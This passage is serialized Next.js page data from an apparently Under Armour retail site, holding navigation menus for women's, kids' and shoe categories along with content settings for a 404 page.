Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]\n88:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n89:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8a:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8b:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$L9c\",\"$undefined\",\"$undefined\"]}],\"$L9d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8f:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"94:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n95:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$L51\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"categoryTemplateContent\",\"name\":\"404-page\",\"categoryId\":\"404-page\",\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"hero\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero1\",\"cta\":[],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Vanish Energy SS\",\"duration\":0,\"height\":800,\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece OS HZ\",\"duration\":0,\"height\":767,\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"-50\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":37,\"theme\":\"dark\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"clipCards\":null,\"author\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"snipeText\":\"\",\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":\"\"},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"enabled\":false}}},\"icon\":null,\"settings\":null,\"articles\":null,\"articleDetails\":null,\"variantName\":\"hero-overlay\",\"placementIndex\":\"0\",\"contentId\":\"8d27fa5f-70f0-4d8f-ace4-e099844c594c\",\"contentName\":\"FW24_Q3_404_Page_Hero\",\"slotType\":\"hero\"}]},{\"__typename\":\"Slots\",\"slotType\":\"primary\",\"contents\":[]},{\"__typename\":\"Slots\",\"slotType\":\"secondary\",\"contents\":[]}]},\"unSanitizedCategoryId\":\"404-page\",\"type\":\"uacms\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":[\"$\",\"$L9e\",null,{\"statusCode\":404,\"pageContent\":\"$5b:props:pageContent\"}]}]\n"])</script><script>self.__next_f.push([1,"9c:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\n9d:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null